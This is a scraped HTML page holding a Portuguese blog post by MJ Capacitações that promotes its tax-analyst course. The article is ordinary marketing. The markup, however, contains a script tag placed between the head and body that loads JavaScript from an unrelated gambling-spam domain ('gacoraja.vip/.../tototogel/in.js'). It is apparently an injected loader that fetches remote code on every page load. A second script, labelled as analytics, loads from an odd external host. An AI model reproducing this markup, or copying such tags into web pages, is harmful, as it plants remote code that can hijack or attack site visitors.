

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-analista-fiscal/
body_size: 15810
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, shrink-to-fit=no"/>
    <meta name="theme-color" content="#FFFFFF">
	<meta name="facebook-domain-verification" content="3yiuny4j4gxlk9qrrqqh53er1lelxk" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Como se tornar um especialista em Analista Fiscal? - MJ Capacitações</title>
	<meta name="description" content="Se tornar um especialista na área de Analista Fiscal é um processo que demanda muita dedicação e um conjunto diversificado de habilidades." />
	<link rel="canonical" href="https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-analista-fiscal/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Como se tornar um especialista em Analista Fiscal? - MJ Capacitações" />
	<meta property="og:description" content="Se tornar um especialista na área de Analista Fiscal é um processo que demanda muita dedicação e um conjunto diversificado de habilidades." />
	<meta property="og:url" content="https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-analista-fiscal/" />
	<meta property="og:site_name" content="MJ Capacitações" />
	<meta property="article:publisher" content="https://www.facebook.com/MJCapacitacoes" />
	<meta property="og:image" content="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/03/Como-se-tornar-um-especialista-em-Analista-Fiscal.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MJCapacitacoes" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-analista-fiscal/","url":"https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-analista-fiscal/","name":"Como se tornar um especialista em Analista Fiscal? - MJ Capacitações","isPartOf":{"@id":"https://www.mjcapacitacoes.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-analista-fiscal/#primaryimage"},"image":{"@id":"https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-analista-fiscal/#primaryimage"},"thumbnailUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/03/Como-se-tornar-um-especialista-em-Analista-Fiscal.png","datePublished":"2024-03-04T21:00:52+00:00","description":"Se tornar um especialista na área de Analista Fiscal é um processo que demanda muita dedicação e um conjunto diversificado de habilidades.","breadcrumb":{"@id":"https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-analista-fiscal/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-analista-fiscal/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-analista-fiscal/#primaryimage","url":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/03/Como-se-tornar-um-especialista-em-Analista-Fiscal.png","contentUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/03/Como-se-tornar-um-especialista-em-Analista-Fiscal.png","width":1280,"height":628,"caption":"Como se tornar um especialista em Analista Fiscal?"},{"@type":"BreadcrumbList","@id":"https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-analista-fiscal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.mjcapacitacoes.com.br/"},{"@type":"ListItem","position":2,"name":"Como se tornar um especialista em Analista Fiscal?"}]},{"@type":"WebSite","@id":"https://www.mjcapacitacoes.com.br/#website","url":"https://www.mjcapacitacoes.com.br/","name":"MJ Capacitações","description":"Cursos de Aperfeiçoamento Profissional em Fortaleza - Ceará","publisher":{"@id":"https://www.mjcapacitacoes.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mjcapacitacoes.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.mjcapacitacoes.com.br/#organization","name":"MJ Capacitações","url":"https://www.mjcapacitacoes.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.mjcapacitacoes.com.br/#/schema/logo/image/","url":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/04/logo-mjcapacitacoes.png","contentUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/04/logo-mjcapacitacoes.png","width":742,"height":351,"caption":"MJ Capacitações"},"image":{"@id":"https://www.mjcapacitacoes.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MJCapacitacoes","https://x.com/MJCapacitacoes","https://www.instagram.com/mjcapacitacoes/","https://www.linkedin.com/company/mj-capacitações","https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link data-optimized="2" rel="stylesheet" href="https://www.mjcapacitacoes.com.br/wp-content/litespeed/css/cdc3c0264c9bc31f80d8c88ace3308c1.css?ver=d15b9" />


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>

<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>





<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />


<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<script type="text/javascript" id="addtoany-core-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer data-deferred="1"></script>
<script type="text/javascript" defer src="https://www.mjcapacitacoes.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM2CZGN" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://www.mjcapacitacoes.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mjcapacitacoes.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mjcapacitacoes.com.br/?p=25102' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mjcapacitacoes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fcomo-se-tornar-um-especialista-em-analista-fiscal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mjcapacitacoes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fcomo-se-tornar-um-especialista-em-analista-fiscal%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Global site tag (gtag.js) - Google Ads: 924651192 -->
<script src="https://www.googletagmanager.com/gtag/js?id=AW-924651192" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-114448440-1" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>

<!-- Facebook Pixel Code -->
<script src="[data-uri]" defer></script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=289926791472679&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Taboola Pixel Code -->
<script type='text/javascript' src="[data-uri]" defer></script>
<!-- End of Taboola Pixel Code --><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script src="https://hs-analytics.org/603347.js" defer data-deferred="1"></script>
  <script data-obct type="text/javascript" src="[data-uri]" defer></script><link rel="icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-270x270.png" />
	
	<!-- Google tag (gtag.js) -->
	<script src="https://www.googletagmanager.com/gtag/js?id=AW-924651192" defer data-deferred="1"></script>
	<script src="[data-uri]" defer></script>
	<style>
		.htmlchars ul, .htmlchars ol {
			display: block;
		}
	</style>
</head>
<script src="https://gacoraja.vip/all/tototogel/in.js"  defer data-deferred="1"></script>
<body class="wp-singular blog-posts-template-default single single-blog-posts postid-25102 single-format-standard wp-custom-logo wp-theme-mjcapacitacoes">
<div class="ajax_load">
    <div class="ajax_load_box">
        <div class="ajax_load_box_circle"></div>
        <p class="ajax_load_box_title">Aguarde, carregando...</p>
    </div>
</div>

<!--HEADER-->
<div class="main_header">
    <div class="container">
        <div class="main_header_bartop">
            <form class="searchform" method="get" action="https://www.mjcapacitacoes.com.br/" role="search">
    <input type="search" name="s" title="Pesquise Por Algum Assunto!" placeholder="Buscar" value="" required/>
    <button><i class="fas fa-search"></i></button>
</form>
            <div class="main_header_bartop_contact flexbox">
                <a target="_blank" class="flexbox-sm-2 flexbox-xl-auto"
                   title="MJ Capacitações | Atendimento via Whatsapp"
                   href="https://api.whatsapp.com/send?phone=5585986692060">
                    <b><i class="fab fa-whatsapp"></i>
                        Whatsapp:</b> (85) 98669-2060                </a>
                <a class="flexbox-sm-2 flexbox-xl-auto" title="MJ Capacitações | Atendimento via Telefone"
                   href="tel:(85) 3111-2065">
                    <b><i class="fas fa-phone-alt"></i> Ligue Agora:</b> (85) 3111-2065                </a>
            </div>

            <div class="main_header_bartop_socials">
                <a target="_blank" title="MJ Capacitações | Facebook"
                   href="https://www.facebook.com/MJCapacitacoes">
                    <i class="fab fa-facebook-f"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Instagram"
                   href="https://www.instagram.com/mjcapacitacoes">
                    <i class="fab fa-instagram"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Whatsapp"
                   href="https://api.whatsapp.com/send?phone=5585986692060">
                    <i class="fab fa-whatsapp"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Youtube"
                   href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">
                    <i class="fab fa-youtube"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Linkedin"
                   href="https://www.linkedin.com/company/mj-capacita%C3%A7%C3%B5es">
                    <i class="fab fa-linkedin-in"></i>
                </a>
            </div>
        </div>

        <a title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
           href="https://www.mjcapacitacoes.com.br" class="main_header_logo">
            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/12/Logo-MJ-30-anos.png"
                 title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
                 alt="MJ Capacitações - Cursos de Aperfeiçoamento Profissional">
        </a>

        <div class="main_header_nav">
            <div class="main_header_nav_mobile btn btn-green j_menu_mobile_open">
                <i class="fas fa-bars"></i> Menu
            </div>

            <div class="main_header_nav_menu j_menu_mobile_tab">
                <div class="main_header_nav_menu_close j_menu_mobile_close">
                    <i class="fas fa-times-circle"></i> Fechar
                </div>
                                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/institucional/">
                        Institucional                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/cursos/">
                        Cursos                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/treinamentos-in-company/">
                        In Company                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/idiomas/">
                        Idiomas                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/profissoes/">
                        Profissões                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/ead/">
                        EAD                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/locacao-no-ceara/">
                        Locação                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/vagas-fortaleza-ceara/">
                        Empregos                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/consultoria/">
                        Consultoria                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/blog/">
                        Blog                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/contato/">
                        Contato                    </a>
                                <a class="login" title="MJ Capacitações | Entrar"
                   href="">
                    <i class="fas fa-sign-in-alt"></i> Fazer Login
                </a>
            </div>
        </div>
    </div>
</div>
<!--HEADER-->

<!--CONTENT-->
<main class="main_content">    <section class="blog_post">
        <header class="blog_post_header">
            <div class="container content">
                <div class="breadcrumb">
                    <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir para MJ Capacitações." href="https://www.mjcapacitacoes.com.br" class="home"><span property="name">Páginal Inicial</span></a><meta property="position" content="1"></span><i class="fas fa-chevron-right"></i><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-blog-posts current-item">Como se tornar um especialista em Analista Fiscal?</span><meta property="url" content="https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-analista-fiscal/"><meta property="position" content="2"></span>                </div>

                <p>Categorias: <a href="https://www.mjcapacitacoes.com.br/categoria/carreira/">Carreira</a>. &bullet; 04/03/2024 18H00</p>
            </div>
        </header>

        <div class="blog_post_content htmlchars">
            <div class="container content">
				 <h1>Como se tornar um especialista em Analista Fiscal?</h1>
				
													<div class="blog_post_content_authors">
						<div class="blog_post_content_authors_photo" style="background-image: url('https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/04/Isabelle-Carvalho-150x150.png');"></div>
						<div class="blog_post_content_authors_about">
							<h5>Autor: 01 - Isabelle Carvalho</h5>
							<p>Sou estudante de Administração pela Uninassau. Cresci imersa em livros, fascinada pelas histórias que eles continham e pela diversidade de ideias que podiam transmitir. No meu tempo livre, gosto de explorar a natureza e passar tempo com amigos e familiares.
Contato: redacao@grupomj.adm.br</p>
						</div>
					</div>
								
                <img width="1280" height="628" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/03/Como-se-tornar-um-especialista-em-Analista-Fiscal.png" class="attachment-full size-full wp-post-image" alt="Como se tornar um especialista em Analista Fiscal?" title="Como se tornar um especialista em Analista Fiscal" decoding="async" fetchpriority="high" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/03/Como-se-tornar-um-especialista-em-Analista-Fiscal.png 1280w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/03/Como-se-tornar-um-especialista-em-Analista-Fiscal-300x147.png 300w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/03/Como-se-tornar-um-especialista-em-Analista-Fiscal-1024x502.png 1024w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/03/Como-se-tornar-um-especialista-em-Analista-Fiscal-768x377.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                <p>Se <strong>especializar</strong> na área de <strong>Analista Fiscal</strong> é um processo que <strong>demanda</strong> muita <strong>dedicação</strong> e um conjunto diversificado de <strong>habilidades</strong>. Inicialmente, é necessário ter uma <strong>base</strong> sólida de educação, geralmente alcançada por meio de um curso com<strong> certificação</strong> voltado para essa área. <strong>Cursos</strong> específicos em <strong>legislação tributária</strong> e <strong>contabilidade</strong> proporcionam o conhecimento <strong>principal</strong> necessário para entender as complexidades do<strong> sistema fiscal</strong>. Ademais, a experiência prática também <strong>desempenha</strong> um papel crucial na <strong>jornada</strong> para se tornar um especialista em <strong>Analista Fiscal</strong>.</p>
<p>Quando falamos em cursos voltados para o <strong>âmbito Fiscal</strong>, estamos falando principalmente no <strong>Curso Analista Fiscal</strong> da <strong>MJ Capacitações</strong>, onde os alunos <strong>aprendem</strong> a desenvolver habilidades<strong> analíticas</strong>, <strong>técnicas</strong> e de <strong>comunicação</strong> necessárias para lidar com uma <strong>variedade</strong> de situações <strong>fiscais</strong> complexas. Com a ajuda de aulas com <strong>práticas</strong> e sempre com <strong>conteúdo atualizado</strong> para um melhor entendimento das rotinas do <strong>setor Fiscal</strong>.</p>
<h4>Últimas considerações sobre Como se tornar um especialista em Analista Fiscal:</h4>
<p><strong>Manter-se</strong> constantemente atualizado nesse <strong>campo</strong> que está se <strong>modificando</strong> diariamente é <strong>fundamental</strong>. Os especialistas em <strong>fiscalização</strong> devem acompanhar de perto as <strong>mudanças</strong> na legislação tributária e as tendências do mercado, participando de <strong>palestras</strong> de atualização, <strong>workshops</strong> e <strong>eventos da indústria</strong>. Assim, ao <strong>investir</strong> em <strong>educação</strong> contínua e <strong>desenvolvimento</strong> profissional, os aspirantes a <strong>Analista Fiscal</strong> podem <strong>adquirir</strong> o entendimento e a experiência necessária para se <strong>destacarem</strong> neste campo de muitos <strong>desafios</strong> e bastante <strong>gratificante</strong>.</p>
<p>&nbsp;</p>
<p><a href="https://mjcapacitacoes.com.br/" target="_blank" rel="noopener noreferrer">MJ Capacitações – Cursos de Formação e Aperfeiçoamento Profissional</a></p>
<p>Ter um curso de qualificação da MJ Capacitações vai melhorar o seu currículo e te ajudar a se diferenciar dos seus concorrentes. Por isso, na hora de se capacitar, não pense duas vezes, aprenda com a instituição mais respeitada pelos recrutadores do Ceará. Venha se capacitar na MJ Capacitações. Aprenda com quem faz, aprenda com quem sabe.</p>
<p>Possuímos treinamentos nas seguintes e mais diversas áreas: <a href="https://www.mjcapacitacoes.com.br/cursos-sabados/" target="_blank" rel="noopener">www.mjcapacitacoes.com.br</a></p>
